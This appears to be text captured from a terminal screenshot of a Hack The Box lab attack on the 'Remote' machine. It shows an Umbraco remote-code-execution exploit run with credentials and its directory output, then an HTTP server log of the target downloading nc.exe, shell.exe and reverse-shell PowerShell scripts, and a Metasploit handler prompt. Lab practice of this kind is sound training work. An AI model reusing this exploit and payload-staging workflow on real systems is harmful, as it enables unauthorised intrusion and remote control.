 _zsh_tmux_plugin_run
File Actions Edit View Help
[209/209]
~/Dropbox/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://
10.10.10.180' -c powershell.exe -a 'ls'
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 3:11 PM Config
d----- 2/19/2020 3:11 PM en
d----- 2/19/2020 3:11 PM en-US
d----- 8/20/2020 9:37 AM History
d----- 2/19/2020 3:11 PM MetaBack
-a---- 2/19/2020 3:11 PM 252928 abocomp.dll
-a---- 2/19/2020 3:11 PM 324608 adsiis.dll
-a---- 2/19/2020 3:11 PM 119808 appcmd.exe
~/Dropbox/Documents/htb/vpn ❯ cd ../boxes/remote 01:42:12 AM
~/Dropbox/Documents/htb/boxes/remote ❯ python -m SimpleHTTPServer 01:42:20 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.180 - - [20/Aug/2020 01:43:14] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:04] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:21:25] "GET /reverse.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:33:52] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:36:35] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:52:45] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:38:23] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:40:13] "GET /rev.ps1 HTTP/1.1" 200 -
Umbraco Forms
Logout
Your recent history
msf5 exploit(multi/handler) >
~/Dropbox/Documents/htb/boxes/remote ❯ 10:48:13 AM
Close
htb kali 2:0 0:sudo 1:zsh 2:python* 3:zsh- 10:48:42 20-Aug-20 kali
Forms - 10.10.10.180 - ... _zsh_tmux_plugin_run 07:48 PM 91%